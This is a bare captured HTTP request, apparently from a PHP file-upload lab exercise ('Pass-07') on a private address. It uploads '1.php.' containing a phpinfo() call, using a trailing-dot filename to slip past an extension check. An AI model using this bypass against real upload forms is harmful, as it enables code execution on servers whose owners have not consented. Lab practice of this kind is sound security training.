 POST /Pass-07/index.php HTTP/1.1
Host: 192.168.3.41
Content-Length: 304
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywqRpmqMTLOr5dGFF
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundarywqRpmqMTLOr5dGFF
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: text/php

<?php
phpinfo();
?>
------WebKitFormBoundarywqRpmqMTLOr5dGFF
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundarywqRpmqMTLOr5dGFF--
@